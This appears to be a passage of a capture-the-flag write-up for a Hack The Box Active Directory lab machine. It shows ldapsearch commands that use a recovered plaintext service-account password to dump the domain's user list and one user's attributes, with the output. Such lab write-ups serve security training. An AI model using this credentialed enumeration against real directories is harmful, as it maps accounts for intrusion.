 ❯ ldapsearch -D support\\ldap -H ldap://10.10.11.174 -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b 'CN=Users,DC=support,DC=htb' | grep name: | sed 's/^name: //' | grep -vE 'D|C|A|U' > us
xt
❯ ls
allPorts targered users.txt
❯ cat users.txt
File: users.txt
1 krbtgt
2 ldap
3 support
4 smith.rosario
5 hernandez.stanley
6 wilson.shelby
7 anderson.damian
8 thomas.raphael
9 levine.leopoldo
10 raven.clifton
11 bardot.mary
12 cromwell.gerard
13 monroe.david
14 west.laura
15 langley.lucy
16 daughtler.mabel
17 stoll.rachelle
18 ford.victoria
19 Guest
❯ ldapsearch -D support\\ldap -H ldap://10.10.11.174 -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b 'CN=Users,DC=support,DC=htb' | grep hernandez
# hernandez.stanley, Users, support.htb
dn: CN=hernandez.stanley,CN=Users,DC=support,DC=htb
cn: hernandez.stanley
sn: hernandez
distinguishedName: CN=hernandez.stanley,CN=Users,DC=support,DC=htb
name: hernandez.stanley
sAMAccountName: hernandez.stanley
mail: hernandez.stanley@support.htb